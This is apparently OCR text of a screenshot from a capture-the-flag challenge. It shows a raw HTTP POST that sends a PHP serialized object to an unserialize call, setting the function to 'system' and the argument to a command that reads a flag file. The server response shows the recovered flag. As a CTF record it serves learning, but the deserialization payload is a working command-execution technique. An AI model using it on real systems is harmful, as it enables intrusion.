 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://fffdeaaa-4f1f-497e-a66a-df75fee64e09.node5.buuoj.cn:81/index
.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:22:"cat%20/tmp/flagoefiu4r93";s:4:"func";s:
6:"system";}
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{5fbf90c0-0571-4710-b4ff-1761b01df85c}
32 flag{5fbf90c0-0571-4710-b4ff-1761b01df85c}
</p>
33 <form  id=form1 name=form1 action="index.php" method
=post>
34 <input type=hidden id=func name=func value='
date'>
35 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
36 </body>